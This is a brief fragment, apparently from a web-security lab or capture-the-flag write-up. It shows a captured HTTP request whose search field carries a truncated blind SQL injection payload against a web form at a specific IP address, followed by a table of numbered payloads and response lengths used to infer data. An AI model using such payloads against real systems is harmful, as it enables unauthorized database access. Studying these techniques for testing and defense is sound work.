 Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
Referer: http://14.225.255.180:5000/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
search=1'+or+'1'='1'+and+(select+'a'+from+information_s
&save=
Request Payload Status Error Timeout Length Username existed
2 2 200 2454 1
4 4 200 2454 1
5 5 200 2454 1
6 6 200 2454 1
0 200 2451
1 1 200 2451
3 3 200 2451
7 7 200 2451
8 8 200 2451
9 9 200 2451
10 10 200 2451